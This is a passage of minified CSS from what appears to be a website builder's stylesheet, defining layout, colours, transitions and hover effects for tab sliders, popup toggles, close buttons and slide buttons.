.flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * 